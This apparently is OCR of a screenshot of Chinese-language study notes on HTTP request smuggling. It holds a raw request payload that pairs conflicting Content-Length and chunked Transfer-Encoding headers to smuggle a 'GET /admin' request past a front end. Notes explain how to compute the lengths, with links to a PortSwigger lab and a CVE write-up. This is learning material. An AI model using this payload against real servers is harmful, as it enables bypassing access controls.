
Content-Length: 4

Transfer-Encoding: chunked

26

GET /admin HTTP/1.1

Host: localhost

0

Content-Length需要设置为body长度+2(\r\n)
body中的26是从换
行后算起, 到0之前的全部字节长度(\r\n算2字节), 并转为16进制
https://misakikata.github.io/2020/03/HTTP-
%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81/
https://paper.seebug.org/1048/#4-httpcve-2018-8004
https://portswigger.net/web-security/request-
smuggling/exploiting/lab-bypass-front-end-controls-cl-te
HTTP走私攻击